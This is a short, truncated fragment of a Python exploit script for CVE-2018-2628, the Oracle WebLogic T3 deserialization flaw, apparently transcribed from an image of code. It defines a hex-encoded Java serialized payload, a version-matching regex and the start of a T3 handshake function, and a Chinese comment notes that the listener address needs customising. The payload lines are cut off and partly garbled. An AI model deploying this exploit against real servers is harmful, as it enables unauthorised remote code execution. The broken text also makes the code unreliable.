 1 # coding: utf-8
2
3 import re
4
5 import sys
6
7 import socket
8
9 from time import sleep
10
11 VUL=['CVE-2018-2628']
12
13 # 需要自定义监听地址，目前为
14
15 #PAYLOAD=['aced0005737d00000001001a6a6176612e726d692e72656769737472792e5265676973747279787
16
17 PAYLOAD=['aced0005737d00000001001a6a6176612e726d692e726567697374 2792e52656769737472797872
18
19 VER_SIG=['\\$Proxy[0-9]+']
20
21 def t3handshake(sock, server_addr):
22
23 sock.connect(server_addr)